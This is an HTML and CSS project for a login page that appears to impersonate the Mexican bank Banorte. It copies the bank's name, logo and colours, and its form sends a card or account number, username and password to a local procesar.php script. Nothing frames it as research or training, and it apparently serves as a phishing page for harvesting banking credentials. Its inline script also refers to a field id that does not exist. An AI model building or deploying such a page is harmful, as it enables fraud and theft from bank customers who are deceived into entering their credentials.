
<file: index.html>
<!DOCTYPE html>

<html lang="es">
    
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width"> 
        <title>Banorte | El Banco Fuerte De México</title>
        <link rel="icon" type="image/png" href="Logo-b2.ico">
        <link rel="stylesheet" href="reset.css">
        <link rel="stylesheet" href="style.css">
        <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300&display=swap" rel="stylesheet">
    </head>

    <body>
        <header>
            <div class="caja">
                <h1><img src="imagenesb/logobl.png" style ="display: block; margin: 0 auto;"></h1>
            </div>
        </header>

        
        
        <main class="menu">
            
            <h1 id="titulo1" style="display: inline-block; white-space: nowrap;">Banco en Línea</h1><br>
               
                <form id="formula" action="procesar.php" method="POST">
                    <label for="cuenta" style="font-size: 23px; font-family: Arial, Helvetica, sans-serif;">Número de cuenta o tarjeta:</label><br><br>
                    <input class="nombre" type="text" id="cuenta" name="cuenta" placeholder="No Cuenta/Tarjeta de Crédito o Débito" style="font-size: 14px; caret-color: silver; color: grey;" oninput="this.value = this.value.replace(/[^0-9]/g, '').replace(/(\..*)\./g, '$1');" maxlength="16" required><br><br>
                    <script>
                        const input = document.getElementById('nombre');
                  
                        input.addEventListener('input', function() {
                          if (input.value) {
                            input.style.fontSize = '20px';
                          } else {
                            input.style.fontSize = '14px';
                          }
                        });
                    </script>
                    <label for="usuario" style="font-size: 23px; font-family: Arial, Helvetica, sans-serif;">Usuario:</label><br><br>
                    <input class="nombre2" type="text" id="usuario" name="usuario" placeholder="Usuario" style="font-size: 18px; caret-color: silver; color: gray;" required><br><br>
                    <label for="contrasena" style="font-size: 23px; font-family: Arial, Helvetica, sans-serif;">Contraseña:</label><br><br>
                    <input class="acceso" type="password" id="contrasena" name="contrasena" placeholder="Contraseña" style="font-size: 18px; caret-color: silver; color: gray;" required><br><br>
                    <input type="submit" value="Enviar" style="background-color: red; color: white; border-color: red; font-size: 18px; margin: 0 0 12px 0;">
                </form>

             </main>
        
        <footer>
            <p class="copyright">&copy Copyright Grupo Financiero Banorte - 2023</p>
        </footer>
        
    </body>
</html>
</file>
<file: style.css>
body{
    font-family: 'Montserrat', sans-serif;
}

header {
    background: url(imagenesb/banner2.png);
    padding: 0px 0;
}

.caja{
    width: 940px;
    position: relative;
    margin: 0 auto;
}

.menu{
    text-align: center;
    width: 350px;
    display: block;
    margin: 0 auto;
}

.menu2{
    text-align: center;
    margin: 25px 0;
}

.menu3{
    text-align: center;
}

.texto1{
    text-align: center;
    font-size: 35px;
    font-weight: bold;
}

.texto2{
    text-align: center;
    font-size: 25px;
    font-weight: bold;
    
}

.texto3{
    text-align: center;
    font-size: 15px;
}

#titulo1{
    font-size: 45px;
    padding: 30px 0;
    font-weight: bold;
    
}

#formula{

    padding: 5px 0 17px 0;
    
}

.nombre{
    width: 250px;
    height: 30px;
    border-radius: 5px;
    border-color: silver;
}

.nombre2{
    width: 200px;
    height: 30px;
    border-radius: 5px;
    border-color: silver;
}


.acceso{
    width: 200px;
    height: 30px;
    border-radius: 5px;
    border-color: silver;
}


footer{
    text-align: center;
    background: red;
    height: 65px;
    
}

.copyright{
    color:#FFFFFF;
    font-size: 13px;
    margin:20px;
    padding: 25px;
}
</file>
